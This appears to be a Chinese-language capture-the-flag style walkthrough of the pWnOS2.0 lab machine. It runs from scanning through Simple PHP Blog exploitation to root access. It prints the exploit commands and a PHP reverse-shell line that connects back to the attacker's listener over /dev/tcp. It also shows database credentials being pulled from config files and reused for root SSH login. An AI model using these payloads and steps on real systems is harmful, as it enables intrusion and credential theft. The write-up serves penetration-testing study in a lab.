pWnOS2
pWnOS2.0
1、主机发现
-
主机发现
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -sn 10.10.10.0/24 [sudo] de1te 的密码: Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:00 CST Nmap scan report for 10.10.10.1 Host is up (0.00055s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 10.10.10.15 Host is up (0.000050s latency). MAC Address: 00:50:56:FD:40:27 (VMware) Nmap scan report for 10.10.10.100 Host is up (0.00010s latency). MAC Address: 00:0C:29:5F:8B:AA (VMware) Nmap scan report for 10.10.10.254 Host is up (0.00014s latency). MAC Address: 00:50:56:ED:BE:4A (VMware) Nmap scan report for 10.10.10.90 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 1.82 seconds- 靶机地址为:
10.10.10.100
- 靶机地址为:
2、端口扫描
-
开放端口扫描
┌──(de1te㉿de1te)-[~] └─$ sudo nmap --min-rate 10000 -p- 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:03 CST Nmap scan report for 10.10.10.100 Host is up (0.00010s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00:0C:29:5F:8B:AA (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.88 seconds- 开放了
22,80端口
- 开放了
-
扫描开放端口的服务及版本
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -sT -sV -O -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:04 CST Nmap scan report for 10.10.10.100 Host is up (0.00049s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.2.17 ((Ubuntu)) MAC Address: 00:0C:29:5F:8B:AA (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.32 - 2.6.39 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.66 seconds- 常规情况下,扫两次。防止网络问题影响结果。
UDP扫描
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -sU -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:06 CST Nmap scan report for 10.10.10.100 Host is up (0.00024s latency). PORT STATE SERVICE 22/udp closed ssh 80/udp closed http MAC Address: 00:0C:29:5F:8B:AA (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds -
常见漏洞扫描
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -script=vuln -p22,80 10.10.10.100 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 10:07 CST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 10.10.10.100 Host is up (0.00031s latency). PORT STATE SERVICE 22/tcp open ssh 80/tcp open http | http-enum: | /blog/: Blog | /login.php: Possible admin folder | /login/: Login page | /info.php: Possible information file | /icons/: Potentially interesting folder w/ directory listing | /includes/: Potentially interesting directory w/ listing on 'apache/2.2.17 (ubuntu)' | /index/: Potentially interesting folder | /info/: Potentially interesting folder |_ /register/: Potentially interesting folder |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.100 | Found the following possible CSRF vulnerabilities: | | Path: http://10.10.10.100:80/register.php | Form id: | Form action: register.php | | Path: http://10.10.10.100:80/login.php | Form id: |_ Form action: login.php |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | http-cookie-flags: | /: | PHPSESSID: | httponly flag not set | /login.php: | PHPSESSID: | httponly flag not set | /login/: | PHPSESSID: | httponly flag not set | /index/: | PHPSESSID: | httponly flag not set | /register/: | PHPSESSID: |_ httponly flag not set MAC Address: 00:0C:29:5F:8B:AA (VMware) Nmap done: 1 IP address (1 host up) scanned in 55.66 seconds
总结:开放了22,80端口,我们可以尝试从80端口出发。服务器内核版本较低。
3、Web渗透
-
目录爆破
┌──(de1te㉿de1te)-[~] └─$ sudo gobuster dir -u http://10.10.10.100 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.100 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Timeout: 10s =============================================================== 2023/04/07 10:24:38 Starting gobuster in directory enumeration mode =============================================================== /includes (Status: 301) [Size: 315] [--> http://10.10.10.100/includes/] /register (Status: 200) [Size: 1562] /login (Status: 200) [Size: 1174] /blog (Status: 301) [Size: 311] [--> http://10.10.10.100/blog/] /info (Status: 200) [Size: 49871] /index (Status: 200) [Size: 854] /activate (Status: 302) [Size: 0] [--> http://10.10.10.100/index.php] /server-status (Status: 403) [Size: 293] Progress: 21892 / 62285 (35.15%)[ERROR] 2023/04/07 10:24:42 [!] parse "http://10.10.10.100/error\x1f_log": net/url: invalid control character in URL /index (Status: 200) [Size: 854] Progress: 61574 / 62285 (98.86%) =============================================================== 2023/04/07 10:24:48 Finished =============================================================== -
浏览网页
80端口
里面有个login,但是手工注入发现不行
http://10.10.10.100/includes/
有config文件,但是我们下载下来,里面是空的
http://10.10.10.100/blog/index.php
- 上面说是
Simple PHP Blog 0.4.0 - 简单搜索了一下,发现是一个简单的博客系统。看看有啥漏洞没
┌──(de1te㉿de1te)-[~] └─$ searchsploit simple php blog ----------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------- --------------------------------- Insanely Simple Blog 0.4/0.5 - 'index.php' SQL Injection | php/webapps/30317.txt Insanely Simple Blog 0.4/0.5 - Cross-Site Scripting | php/webapps/30318.txt Insanely Simple Blog 0.5 - SQL Injection | php/webapps/5774.txt Simple Blog PHP 2.0 - Multiple Vulnerabilities | php/webapps/40518.txt Simple Blog PHP 2.0 - SQL Injection | php/webapps/40519.txt Simple PHP Blog (SPHPBlog) 0.5.1 - Code Execution | php/webapps/6311.php Simple PHP Blog (sPHPblog) 0.5.1 - Multiple Vulnerabilities | php/webapps/4557.txt Simple PHP Blog 0.4 - 'colors.php' Multiple Cross-Site Scripting Vulnerabilities | cgi/webapps/26463.txt Simple PHP Blog 0.4 - 'preview_cgi.php' Multiple Cross-Site Scripting Vulnerabilit | cgi/webapps/26461.txt Simple PHP Blog 0.4 - 'preview_static_cgi.php' Multiple Cross-Site Scripting Vulne | cgi/webapps/26462.txt Simple PHP Blog 0.4.0 - Multiple Remote s | php/webapps/1191.pl Simple PHP Blog 0.4.0 - Remote Command Execution (Metasploit) | php/webapps/16883.rb Simple PHP Blog 0.4.7.1 - Remote Command Execution | php/webapps/1581.pl Simple PHP Blog 0.5.1 - Local File Inclusion | php/webapps/10604.pl Simple PHP Blog 0.5.x - 'search.php' Cross-Site Scripting | php/webapps/33507.txt Simple PHP Blog 0.8.4 - Cross-Site Request Forgery (Add Admin) | php/webapps/40475.txt SimpleBlog 2.0 - 'comments.asp' SQL Injection (2) | php/webapps/2232.pl SimpleBlog 3.0 - Database Disclosure | php/webapps/7232.txt Super Simple Blog Script 2.5.4 - 'entry' SQL Injection | php/webapps/9180.txt Super Simple Blog Script 2.5.4 - Local File Inclusion | php/webapps/9179.txt ----------------------------------------------------------------------------------- ---------------------------------- 确实存在漏洞
searchexploit -m 1191- 下载文件1191.pl
使用说明·

- 感觉可以利用的东西很多啊
-
方式一:
perl 1191.pl -h http://10.10.10.100/blog -e 1
上传的cmd文件,就是一个简单的一句话木马
-
方式二
perl 1191.pl -h http://10.10.10.100/blog/ -e 3 -U 123 -P 123
就可成功登陆后台
有一个上传照片的地方,看看能不能上传其他文件
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.90/443 0>&1'") ?>

上传成功了
总结两种方法都是可以的,最终实现的方法还是将文件上传到
images的文件夹下 - 上面说是
4、提权
我们刚刚通过simple php blog 漏洞上传了我们的反弹shell
sudo nc -lvnp 443 # 开启443端口监听
www-data@web:/var/www/blog/images$ whoami
whoami
www-data
www-data@web:/var/www/blog/images$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
没有tty,看看有没有安装python
dpkg -l
python -c "import pty;pty.spawn('/bin/bash')"
www-data@web:/var/www/blog/images$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
da
Sorry, try again.
[sudo] password for www-data:
da
Sorry, try again.
sudo: 3 incorrect password attempts
- 我们不知道密码
到目前为止一切准备就绪,就开始提权了。emm,看看有没有敏感文件泄露吧
www-data@web:/var/www/blog$ cd ..
cd ..
www-data@web:/var/www$ ls
ls
activate.php includes info.php mysqli_connect.php
blog index.php login.php register.php
www-data@web:/var/www$ cat mysqli_connect.php
cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
username : root password:goodday
尝试一下
www-data@web:/var/www$ mysql -u root -p
mysql -u root -p
Enter password: goodday
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
密码不正确?!!!
但是,这个web服务还是开启的。说明,肯定有一个地方是存在真正的配置文件的
www-data@web:/var/www$ cd ..
cd ..
www-data@web:/var$ ls
ls
backups crash lib lock mail opt spool uploads
cache index.html local log mysqli_connect.php run tmp www
www-data@web:/var$ cat mysqli_connect.php
cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
- 果然!!!
ssh连接一下
┌──(de1te㉿de1te)-[~]
└─$ sudo ssh root@10.10.10.100
root@10.10.10.100's password:
Welcome to Ubuntu 11.04 (GNU/Linux 2.6.38-8-server x86_64)
* Documentation: http://www.ubuntu.com/server/doc
System information as of Fri Apr 7 02:15:10 EDT 2023
System load: 0.0 Processes: 82
Usage of /: 2.9% of 38.64GB Users logged in: 0
Memory usage: 26% IP address for eth0: 10.10.10.100
Swap usage: 0%
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Mon May 9 19:29:03 2011
root@web:~#
定妆照:
root@web:~# whoami
root
root@web:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:5f:8b:aa brd ff:ff:ff:ff:ff:ff
inet 10.10.10.100/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:fe5f:8baa/64 scope link
valid_lft forever preferred_lft forever
root@web:~# id
uid=0(root) gid=0(root) groups=0(root)
root@web:~# sudo -l
Matching Defaults entries for root on this host:
env_reset
User root may run the following commands on this host:
(ALL : ALL) ALL



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 地球OL攻略 —— 某应届生求职总结
· 提示词工程——AI应用必不可少的技术
· 字符编码:从基础到乱码解决
· SpringCloud带你走进微服务的世界